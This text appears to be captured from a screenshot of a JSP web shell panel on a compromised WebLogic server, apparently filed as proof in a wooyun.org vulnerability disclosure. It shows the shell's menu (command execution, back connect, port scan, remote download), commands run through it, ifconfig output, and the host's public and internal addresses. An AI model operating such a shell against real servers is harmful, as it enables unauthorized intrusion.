 60.212.43.251:6002 (10.0.1.40)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/telnet_domain/servers/AdminServe Execute
Execute Shell »
Parameter
ifconfig Execute
eth4 Link encap:Ethernet HWaddr 00:50:56:83:3C:97
inet addr:10.0.1.40 Bcast:10.0.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:3c97/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1597623367 errors:0 dropped:0 overruns:0 frame:0
TX packets:1855878940 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:462781102246 (430.9 GiB) TX bytes:646347007092 (601.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6189892 errors:0 dropped:0 overruns:0 frame:0
TX packets:6189892 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11652388560 (10.8 GiB) TX bytes:11652388560 (10.8 GiB)
www.wooyun.org